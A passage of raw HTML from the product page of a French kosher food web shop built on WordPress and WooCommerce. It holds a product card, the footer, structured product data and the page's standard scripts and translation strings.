class="wc-block-components-product-image__inner-container">
				
			</div></a></div>
			<h3 style="margin-bottom:0.75rem;margin-top:0;" class="has-text-align-center wp-block-post-title has-medium-font-size"><a data-wp-on--click="woocommerce/product-collection::actions.viewProduct" href="https://zouaghi-cacher.com/produit/bloc-de-foie-gras-doie-morceaux-trapeze-130gr/" target="_self" >Bloc-de-foie-gras-d&rsquo;oie-morceaux-trapèze-130gr</a></h3>
			<div data-block-name="woocommerce/product-price" data-font-size="small" data-is-descendent-of-query-loop="true" data-text-align="center" class="wp-block-woocommerce-product-price" ><div class="wc-block-components-product-price wc-block-grid__product-price has-text-align-center has-font-size has-small-font-size has-text-align-center" style="" >
					<span class="woocommerce-Price-amount amount"><bdi>23,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
				</div></div>
			<div data-block-name="woocommerce/product-button" data-font-size="small" data-is-descendent-of-query-loop="true" data-text-align="center" class="wp-block-button wc-block-components-product-button   align-center wp-block-woocommerce-product-button has-small-font-size"
					
					data-wp-context='{"quantityToAdd":1,"productId":941,"productType":"simple","addToCartText":"Ajouter au panier","tempQuantity":0,"animationStatus":"IDLE","inTheCartText":"### dans le panier","noticeId":"","hasPressedButton":false}'
				>
					<a
						class="wp-block-button__link wp-element-button wc-block-components-product-button__button add_to_cart_button product_type_simple has-font-size has-small-font-size has-text-align-center wc-interactive"
						style=""
						href="/produit/blanc-de-dinde-fumee-a-l-ancienne-180g/?add-to-cart=941" rel="nofollow" data-product_id="941" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Bloc-de-foie-gras-d&#039;oie-morceaux-trapèze-130gr&rdquo;"
						data-wp-on--click="woocommerce/product-collection::actions.viewProduct"
					>
					<span >Ajouter au panier</span>
					</a>
					
				</div>
		
				</li></ul>
	</div>


</main>



				</div>
			<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-c07eba30 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40)">
		<p class="wp-block-site-title"><a href="https://zouaghi-cacher.com" target="_self" rel="home">Zouaghi Cacher &#8211; Vente de produits alimentaires cacher</a></p>
		
		<p class="has-text-align-right">
		Fièrement propulsé par <a href="https://fr.wordpress.org" rel="nofollow">WordPress</a>		</p>
		
	</div>
	
</div>


</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentythree\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-bot-id="6782fb9f-51c0-42f4-af6d-321da08df3f2">
            document.cookie = 'k2084930407d=f9b0e13b2bf6ae72ca53609785122a504d185c7b73d2050261ac7d7fad77e3e3; path=/';
            document.querySelector('[data-bot-id="6782fb9f-51c0-42f4-af6d-321da08df3f2"]').remove();
        </script>
    <script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"woocommerce":{"messages":{"addedToCartText":"Ajouté au panier"}}},"state":{"woocommerce/product-data":{"templateState":{"productId":609,"variationId":null}},"woocommerce":{"cart":{"items":[],"coupons":[],"fees":[],"totals":{"total_items":"0","total_items_tax":"0","total_fees":"0","total_fees_tax":"0","total_discount":"0","total_discount_tax":"0","total_shipping":null,"total_shipping_tax":null,"total_price":"0","total_tax":"0","tax_lines":[],"currency_code":"EUR","currency_symbol":"€","currency_minor_unit":2,"currency_decimal_separator":",","currency_thousand_separator":" ","currency_prefix":"","currency_suffix":"€"},"shipping_address":{"first_name":"","last_name":"","company":"","address_1":"","address_2":"","city":"","state":"*","postcode":"","country":"FR","phone":""},"billing_address":{"first_name":"","last_name":"","company":"","address_1":"","address_2":"","city":"","state":"*","postcode":"","country":"FR","email":"","phone":""},"needs_payment":false,"needs_shipping":false,"payment_requirements":["products"],"has_calculated_shipping":false,"shipping_rates":[],"items_count":0,"items_weight":0,"cross_sells":[],"errors":[],"payment_methods":[],"extensions":{}},"nonce":"afbb026c8f","noticeId":"","restUrl":"https://zouaghi-cacher.com/wp-json/"},"woocommerce/product-button":{"addToCartText":{}},"woocommerce/store-notices":{"notices":[]}}}
</script>
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity-router">
{"i18n":{"loading":"Chargement de la page en cours, veuillez patienter.","loaded":"Page chargée."}}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/zouaghi-cacher.com"}},{"@type":"ListItem","position":2,"item":{"name":"Frais","@id":"https:\/\/zouaghi-cacher.com\/categorie-produit\/frais-marseille-commerce-cacher\/"}},{"@type":"ListItem","position":3,"item":{"name":"blanc-de-dinde-fum\u00e9e-a-l-ancienne-180g","@id":"https:\/\/zouaghi-cacher.com\/produit\/blanc-de-dinde-fumee-a-l-ancienne-180g\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zouaghi-cacher.com\/produit\/blanc-de-dinde-fumee-a-l-ancienne-180g\/#product","name":"blanc-de-dinde-fum\u00e9e-a-l-ancienne-180g","url":"https:\/\/zouaghi-cacher.com\/produit\/blanc-de-dinde-fumee-a-l-ancienne-180g\/","description":"CACHER\r\n\r\nCHARCUTERIE D'ISRA\u00cbL","image":"https:\/\/zouaghi-cacher.com\/wp-content\/uploads\/2018\/08\/blanc-de-dinde-fum\u00e9-\u00e0-l-ancienne.jpg","sku":609,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/zouaghi-cacher.com\/produit\/blanc-de-dinde-fumee-a-l-ancienne-180g\/","seller":{"@type":"Organization","name":"Zouaghi Cacher - Vente de produits alimentaires cacher","url":"https:\/\/zouaghi-cacher.com"}}]}]}</script>			<div
				class="wp-interactivity-router-loading-bar"
				data-wp-interactive="core/router"
				data-wp-class--start-animation="state.navigation.hasStarted"
				data-wp-class--finish-animation="state.navigation.hasFinished"
			></div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://zouaghi-cacher.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wc-cart-checkout-base-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-12-10 12:54:12+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Loading express payment area\u2026":["Chargement de la zone de paiement express\u2026"],"Loading express payment method\u2026":["Chargement du mode de paiement express\u2026"],"Loading products in cart\u2026":["Chargement des produits dans le panier\u2026"],"Loading shipping options\u2026":["Chargement des options de livraison\u2026"],"Including":["Inclue"],"Loading price\u2026 ":["Chargement du prix\u2026 "],"Loading payment options\u2026 ":["Chargement des options de paiement\u2026 "],"Shipping will be calculated at checkout":["Les frais d\u2019exp\u00e9dition seront calcul\u00e9s lors de la validation de la commande"],"Estimated total":["Total estim\u00e9"],"Add coupons":["Ajouter des codes promo"],"Sorry, we do not allow orders from the selected country":["Toutes nos excuses, nous n\u2019acceptons pas les commandes en provenance du pays s\u00e9lectionn\u00e9"],"Sorry, we do not ship orders to the selected country":["Toutes nos excuses, nous n\u2019exp\u00e9dions pas les commandes vers le pays s\u00e9lectionn\u00e9"],"Please check this box if you want to proceed.":["Veuillez cocher cette case si vous souhaitez continuer."],"%1$s must match the pattern %2$s":["%1$s doit correspondre \u00e0 la composition %2$s"],"%s is invalid":["%s est non valide"],"Products in cart":["Produits dans le panier"],"field":["champ"],"Password strength: %1$s (%2$d characters long)":["Force du mot de passe\u00a0: %1$s (%2$d\u00a0caract\u00e8res)"],"Password strength":["Force du mot de passe"],"Very strong":["Tr\u00e8s fort"],"Strong":["Fort"],"Weak":["Faible"],"Too weak":["Trop faible"],"Please select a %s":["Veuillez s\u00e9lectionner un %s"],"Select a %s":["S\u00e9lectionner un %s"],"+ Add %s":["+ Ajouter %s"],"Please select a valid option":["Veuillez choisir une option valide"],"Medium":["Moyen"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Une erreur est survenue lors du placement de la commande. Cherchez une mise \u00e0 jour du suivi de commande dans l\u2019historique de commandes de votre compte ou dans vos e-mails avant de r\u00e9essayer."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Une erreur est survenue lors du placement de la commande. Cherchez une mise \u00e0 jour du suivi de commande dans vos e-mails avant de r\u00e9essayer."],"Totals will be recalculated when a valid shipping method is selected.":["Le total est recalcul\u00e9 lorsqu\u2019un mode d\u2019exp\u00e9dition valide est s\u00e9lectionn\u00e9."],"Please enter a valid postcode":["Veuillez saisir un code postal valide"],"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Flat rate shipping":["Livraison forfaitaire"],"Multiple shipments must have the same pickup location":["Plusieurs envois doivent avoir le m\u00eame lieu de retrait"],"Remove %s from cart":["Retirer %s du panier"],"Increase quantity of %s":["Augmenter la quantit\u00e9 de %s"],"Reduce quantity of %s":["R\u00e9duire la quantit\u00e9 de %s"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"Including %s":["Inclut %s"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["Nous rencontrons des difficult\u00e9s avec ce moyen de paiement. Veuillez nous contacter pour obtenir de l\u2019aide."],"%s has been removed from your cart.":["%s a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Total price for %1$d %2$s item: %3$s":["Prix total pour %1$d %2$s article\u00a0: %3$s","Prix total pour %1$d %2$s articles\u00a0: %3$s"],"Sorry, this order requires a shipping option.":["D\u00e9sol\u00e9, cette commande n\u00e9cessite une option de livraison."],"%d item":["%d article","%d articles"]," Express Checkout":[" Validation de commande express"],"No registered Payment Methods":["Aucun moyen de paiement enregistr\u00e9"],"Price between %1$s and %2$s":["Prix compris entre %1$s et %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Le type renvoy\u00e9 par les filtres de validation de commande doit \u00eatre le m\u00eame que celui qu\u2019ils re\u00e7oivent. La fonction a re\u00e7u %1$s, mais a renvoy\u00e9 %2$s."],"%s (optional)":["%s (facultatif)"],"Returned value must include %1$s, you passed \"%2$s\"":["La valeur renvoy\u00e9e doit inclure %1$s, vous avez pass\u00e9 \u00ab\u00a0%2$s\u00a0\u00bb"],"Other available payment methods":["Autres moyens de paiement disponibles"],"Use another payment method.":["Utilisez un autre moyen de paiement."],"%1$s (%2$d unit)":["%1$s (%2$d unit\u00e9)","%1$s (%2$d unit\u00e9s)"],"Remove \"%s\"":["Supprimer \u00ab\u00a0%s\u00a0\u00bb"],"Details":["D\u00e9tails"],"Remove item":["Supprimer l\u2019\u00e9l\u00e9ment"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Quantity increased to %s.":["Quantit\u00e9 augment\u00e9e \u00e0 %s."],"Quantity reduced to %s.":["Quantit\u00e9 r\u00e9duite \u00e0 %s."],"Quantity of %s in your cart.":["Quantit\u00e9 de %s dans votre panier."],"Loading shipping rates\u2026":["Chargement des frais de port en cours\u2026"],"%d shipping option was found":["%d option de livraison a \u00e9t\u00e9 trouv\u00e9e","%d options de livraison ont \u00e9t\u00e9 trouv\u00e9es"],"Shipping option searched for %d package.":["Option de livraison recherch\u00e9e pour %d colis.","Options de livraison recherch\u00e9es pour %d colis."],"%d shipping option was found.":["%d option de livraison a \u00e9t\u00e9 trouv\u00e9e.","%d options de livraison ont \u00e9t\u00e9 trouv\u00e9es."],"Removing coupon\u2026":["Suppression du code promo en cours\u2026"],"Remove coupon \"%s\"":["Retirer le code promo \u00ab\u00a0%s\u00a0\u00bb"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Please select your country":["Veuillez s\u00e9lectionner votre pays"],"Save payment information to my account for future purchases.":["Enregistrez les informations de paiement dans mon compte pour mes prochains achats."],"Saved token for %s":["Jeton enregistr\u00e9 pour %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s se terminant dans %2$s (expire le %3$s)"],"There was an error with this payment method. Please verify it's configured correctly.":["Une erreur est survenue avec ce moyen de paiement. V\u00e9rifiez qu\u2019il est configur\u00e9 correctement."],"There was a problem with your shipping option.":["Un probl\u00e8me est survenu avec votre option de livraison."],"There was a problem with your payment option.":["Un probl\u00e8me est survenu avec votre option de paiement."],"Or continue below":["Ou continuez ci-dessous"],"%d left in stock":["%d en stock"],"Discounted price:":["Prix r\u00e9duit\u00a0:"],"Previous price:":["Prix pr\u00e9c\u00e9dent\u00a0:"],"Including <TaxAmount\/> in taxes":["Dont <TaxAmount\/> dans les taxes"],"Enter code":["Entrer le code"],"Coupon code \"%s\" has been removed from your cart.":["Le code promo \u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Coupon code \"%s\" has been applied to your cart.":["Le code promo \u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 appliqu\u00e9 \u00e0 votre panier."],"Applying coupon\u2026":["Application du code promo en cours\u2026"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Taxes:":["Taxes\u00a0:"],"Loading\u2026":["Chargement\u2026"],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"Sales tax":["TVA"],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Fees:":["Frais\u00a0:"],"Color":["Couleur"],"Small":["Petit"],"Size":["Taille"],"Or":["Ou"],"Show less":["Afficher moins"],"Show less options":["Afficher moins d\u2019options"],"Oops!":["Oups\u00a0!"],"There was an error loading the content.":["Une erreur est survenue lors du chargement du contenu."],"Show %s more":["Afficher %s de plus","Afficher %s de plus"],"Show %s more option":["Afficher %s option de plus","Afficher %s options de plus"],"Read less":["Lire moins"],"Please enter a valid email address":["Veuillez saisir une adresse e-mail valide"],"%1$s ending in %2$s":["%1$s se terminant par %2$s"],"Coupon: %s":["Code promo\u00a0: %s"],"Free shipping":["Livraison gratuite"],"Error:":["Erreur\u00a0:"],"Subtotal":["Sous-total"],"Free":["Gratuit"],"Close":["Fermer"],"Discount":["Remise"],"Apply":["Appliquer"],"Shipping":["Exp\u00e9dition"],"Save %s":["\u00c9conomisez %s"],"Total":["Total"],"Taxes":["Taxes"],"Remove":["Supprimer"],"Product":["Produit"],"Fee":["Frais"],"Available on backorder":["Disponible sur commande"],"Coupons":["Codes promo"],"Read more":["Lire la suite"],"Local pickup":["Point de vente"],"Subtotal:":["Sous-total\u00a0:"],"Discount:":["Remise\u00a0:"],"Shipping:":["Exp\u00e9dition\u00a0:"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
</script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zouaghi-cacher.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6768825f71" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zouaghi-cacher.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22mots%22%7D%2C%22taxLabel%22%3A%22%22%2C%22displayCartPricesIncludingTax%22%3Atrue%2C%22templatePartEditUri%22%3A%22%22%2C%22paymentMethodSortOrder%22%3A%5B%22payplug%22%2C%22oney_x3_with_fees%22%2C%22oney_x4_with_fees%22%2C%22oney_x3_without_fees%22%2C%22oney_x4_without_fees%22%5D%2C%22paymentMethodData%22%3A%5B%5D%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Adresse%20e-mail%22%2C%22optionalLabel%22%3A%22Adresse%20e-mail%20%28facultatif%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Pays%5C%2FR%5Cu00e9gion%22%2C%22optionalLabel%22%3A%22Pays%5C%2FR%5Cu00e9gion%20%28facultatif%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A1%7D%2C%22first_name%22%3A%7B%22label%22%3A%22Pr%5Cu00e9nom%22%2C%22optionalLabel%22%3A%22Pr%5Cu00e9nom%20%28facultatif%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A10%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Nom%22%2C%22optionalLabel%22%3A%22Nom%20%28facultatif%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A20%7D%2C%22company%22%3A%7B%22label%22%3A%22Entreprise%22%2C%22optionalLabel%22%3A%22Entreprise%20%28facultatif%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A30%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Adresse%22%2C%22optionalLabel%22%3A%22Adresse%20%28facultatif%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A40%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Appartement%2C%20suite%2C%20etc.%22%2C%22optionalLabel%22%3A%22Appartement%2C%20suite%2C%20etc.%20%28facultatif%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A50%7D%2C%22city%22%3A%7B%22label%22%3A%22Ville%22%2C%22optionalLabel%22%3A%22Ville%20%28facultatif%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A70%7D%2C%22state%22%3A%7B%22label%22%3A%22%5Cu00c9tat%5C%2FD%5Cu00e9partement%22%2C%22optionalLabel%22%3A%22%5Cu00c9tat%5C%2FComt%5Cu00e9%20%28facultatif%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A80%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Code%20postal%22%2C%22optionalLabel%22%3A%22Code%20postal%20%28facultatif%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A90%7D%2C%22phone%22%3A%7B%22label%22%3A%22T%5Cu00e9l%5Cu00e9phone%22%2C%22optionalLabel%22%3A%22Num%5Cu00e9ro%20de%20t%5Cu00e9l%5Cu00e9phone%20%28facultatif%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A100%7D%7D%2C%22addressFieldsLocations%22%3A%7B%22address%22%3A%5B%22country%22%2C%22first_name%22%2C%22last_name%22%2C%22company%22%2C%22address_1%22%2C%22address_2%22%2C%22city%22%2C%22state%22%2C%22postcode%22%2C%22phone%22%5D%2C%22contact%22%3A%5B%22email%22%5D%2C%22order%22%3A%5B%5D%7D%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3At